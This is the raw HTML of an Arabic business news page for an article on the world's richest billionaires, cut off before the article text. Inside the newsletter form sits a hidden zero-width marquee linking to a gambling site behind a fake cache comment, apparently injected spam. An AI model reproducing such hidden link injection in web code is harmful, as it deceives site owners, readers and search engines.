<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/24322" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=24322' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A3%D8%BA%D9%86%D9%89-10-%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85-%D8%A8%D9%86%D9%87%D8%A7%D9%8A/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-24322 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-49 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="الجمارك المصرية و جهاز تنظيم الاتصالات: انتهاء فترة الإعفاء الاستثنائى لأجهزة الهاتف المحمول الواردة من الخارج بصحبة راكب"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/الهاتف-المحمول.jpg 1280w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الهاتف"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d9%88-%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d9%86%d8%b8%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7/">الجمارك المصرية و جهاز تنظيم الاتصالات: انتهاء فترة الإعفاء الاستثنائى لأجهزة الهاتف المحمول الواردة من الخارج بصحبة راكب</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:47:44+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d8%ac-%d9%88%d8%a7%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="شركات تركية متخصصة في  صناعة النسيج والملابس الجاهزة تبحث فرص الاستثمار بمصر"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1024x683.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2024/12/ملابس-2.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="الملابس"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b1%d9%83%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d8%ac-%d9%88%d8%a7%d9%84/">شركات تركية متخصصة في  صناعة النسيج والملابس الجاهزة تبحث فرص الاستثمار بمصر</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:36:01+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d8%ad-3-%d8%b1%d8%ae%d8%b5-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير : الموافقة على طرح 3 رخص لإنشاء مصانع أسمنت جديدة بخط إنتاج واحد لكل مصنع لتلبية احتياجات السوق المحلي"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/7676-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/7676-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/7676-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/7676.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%81%d9%82%d8%a9-%d8%b9%d9%84%d9%89-%d8%b7%d8%b1%d8%ad-3-%d8%b1%d8%ae%d8%b5-%d9%84%d8%a5%d9%86%d8%b4%d8%a7/">كامل الوزير : الموافقة على طرح 3 رخص لإنشاء مصانع أسمنت جديدة بخط إنتاج واحد لكل مصنع لتلبية احتياجات السوق المحلي</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-20T10:30:26+02:00">20 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس ليدرز نيوز</a>
					</span>
